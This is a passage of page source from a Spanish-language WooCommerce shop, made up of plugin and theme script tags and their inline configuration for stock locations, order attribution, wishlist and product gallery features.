<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.6" id="awdr-dynamic-price-js"></script>
<script type="text/javascript" id="hostinger-reach-subscription-block-view-js-extra">
/* <![CDATA[ */
var hostinger_reach_subscription_block_data = {"endpoint":"https:\/\/direasia.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"679b873486","translations":{"thanks":"Gracias por suscribirte.","error":"Algo ha ido mal. Int\u00e9ntalo de nuevo."}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/hostinger-reach/frontend/dist/blocks/subscription-view.js?ver=1764256735" id="hostinger-reach-subscription-block-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/underscore-min.js?ver=1768818750" id="slw-frontend-product-underscore-js"></script>
<script type="text/javascript" id="slw-frontend-product-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"17402","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"17402":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"18f02ba145","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"65.00","product_min_max_prices":{"min":null,"max":null},"product_price":"65","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/product.js?ver=1768818750" id="slw-frontend-product-scripts-js"></script>
<script type="text/javascript" id="slw-common-scripts-js-extra">
/* <![CDATA[ */
var slw_frontend = {"general_display_settings":{"cart_page":"on","checkout_page":"on"},"show_in_cart":"yes","cart_location_selection_required":"on","different_location_per_cart_item":"yes","show_in_product_page":"yes","show_with_postfix":"","delete_unused_product_locations_meta":"Seleccionar\u2026","include_location_data_in_formatted_item_meta":"Seleccionar\u2026","slw_wc_hide_out_of_stock":"no","slw_location_selection":"no","slw_location_selection_popup":"","is_home_page":"no","is_front_page":"no","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/direasia.com\/cart\/","wc_slw_pro":"","is_cart":"","is_checkout":"","is_product":"1","product_id":"17402","product_type":"simple","show_in_product_page_pos":"","stock_locations":"0","stock_quantity":{"17402":{"0":0,"182":"","183":""}},"stock_status":[],"stock_quantity_sum":"0","out_of_stock":"Agotado","in_stock":"Hay existencias","backorder":"Disponible para reserva","max_available_qty_msg":"Maximum available quantity has already been added to the cart.","currency_symbol":"$","slw_term_url":"","slw_term_id":"0","slw_term_add_to_cart_url":"?stock-location=0&add-to-cart=","stock_location_selected":"0","stock_locations_data":{"182":{"id":182,"name":"Caracas","priority":"0","notice":""},"183":{"id":183,"name":"Maracay","priority":"0","notice":""}},"slw_allow_geo":"Allow current location","slw_allow_geo_tip":"Permitir que la ubicaci\u00f3n actual calcule la distancia y las ordene por la m\u00e1s cercana.","dummy_price":"111","nonce":"18f02ba145","slw_archive_items_halt_msg":"Sorry! You have already added the available stock quantity to your cart.","slw_archive_items_max_msg":"Sorry! You can add only the available stock quantity to your cart.","slw_cart_items":[],"stock_locations_product_page_notice":"STOCK_QTY available at LOCATION_NAME","product_price_format":"_CURRENCY_SYMBOL_PRODUCT_PRICE","product_price_raw":"65.00","product_min_max_prices":{"min":null,"max":null},"product_price":"65","allow_backorder":[],"product_price_decimals":"2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/common.js?ver=1768818750" id="slw-common-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/jquery.blockUI.js?ver=1768818750" id="slw-jquery-blockui-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/stock-locations-for-woocommerce/js/cart.js?ver=1768818750" id="slw-frontend-cart-scripts-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script type="text/javascript" id="facebook-capi-param-builder-js-after">
/* <![CDATA[ */
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=7.3.1" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_2196f3beec5598c9a0ce19dbcdec1dae","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https:\/\/direasia.com\/cart\/","ajaxurl":"https:\/\/direasia.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/direasia.com\/","shop_url":"https:\/\/direasia.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Elige una categor\u00eda","product_categories_no_results":"No se han encontrado coincidencias","cart_hash_key":"wc_cart_hash_96abf97039d7a70f89734f3c3adae832","fragment_name":"wc_fragments_96abf97039d7a70f89734f3c3adae832","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Cerrar (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Compartir\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Cambiar a pantalla completa\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Ampliar\/Reducir\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Anterior (flecha izquierda)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Siguiente (flecha derecha)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"\/","slider_distortion_effect":"sliderWithNoise","current_page_builder":"wpb","collapse_footer_widgets":"no","ajax_fullscreen_content":"yes","grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","add_to_cart_text":"Add to cart","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"7140fb4552","wishlist_fragments_nonce":"66db8e8e15","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_16033c80d5292cbebe37134bbab6e99f","wishlist_fragment_name":"woodmart_wishlist_fragments_16033c80d5292cbebe37134bbab6e99f","wishlist_save_button_state":"no","frequently_bought":"8a089ef198","is_criteria_enabled":"","summary_criteria_ids":"","myaccount_page":"https:\/\/direasia.com\/my-account\/","vimeo_library_url":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/js\/libs\/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"4d454b9a39","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-widget-wd-recent-posts-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-woo-mod-swatches-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-base.min.css","wd-woo-mod-swatches-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-swatches-filter.min.css","wd-widget-product-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-product-list-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-wp-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-mc4wp-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-mc4wp.min.css","wd-revolution-slider-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-rev-slider.min.css","wd-wpbakery-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base.min.css","wd-wpbakery-base-deprecated-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpb-base-deprecated.min.css","wd-notices-fixed-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-sticky-notices.min.css","wd-woocommerce-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-social-icons-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-header-search-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-woo-mod-login-form-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-header-cart-side-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-header-categories-nav-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-category-nav.min.css","wd-mod-nav-vertical-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical.min.css","wd-mod-nav-vertical-design-default-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-vertical-design-default.min.css","wd-mod-nav-menu-label-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-nav-menu-label.min.css","wd-brands-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-brand.min.css","wd-owl-carousel-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-page-title-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-el-gallery-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-mod-product-labels-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels.min.css","wd-woo-mod-product-labels-round-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-labels-round.min.css","wd-photoswipe-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-mod-comments-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-product-loop-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-mfp-popup-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-footer-base-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-header-my-account-sidebar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account-sidebar.min.css","wd-bottom-toolbar-css":"https:\/\/direasia.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=7.3.1" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=7.3.1" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=7.3.1" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=7.3.1" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=7.3.1" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=7.3.1" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=7.3.1" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=7.3.1" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=7.3.1" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=7.3.1" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=7.3.1" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=7.3.1" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/menu/simpleDropdown.min.js?ver=7.3.1" id="wd-simple-dropdown-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/loginSidebar.min.js?ver=7.3.1" id="wd-login-sidebar-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=7.3.1" id="wd-wishlist-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=7.3.1" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=7.3.1" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/headerCategoriesMenu.min.js?ver=7.3.1" id="wd-header-categories-menu-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/owl.carousel.min.js?ver=7.3.1" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/owlCarouselInit.min.js?ver=7.3.1" id="wd-owl-carousel-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/waypoints.min.js?ver=7.3.1" id="wd-waypoints-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=7.3.1" id="wd-init-zoom-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=7.3.1" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=7.3.1" id="wd-photoswipe-bundle-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=7.3.1" id="wd-product-images-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=7.3.1" id="wd-photoswipe-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=7.3.1" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=7.3.1" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=7.3.1" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=7.3.1" id="wd-single-product-tabs-accordion-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=7.3.1" id="wd-accordion-element-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=7.3.1" id="wd-woocommerce-comments-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=7.3.1" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=7.3.1" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=7.3.1" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=7.3.1" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=7.3.1" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
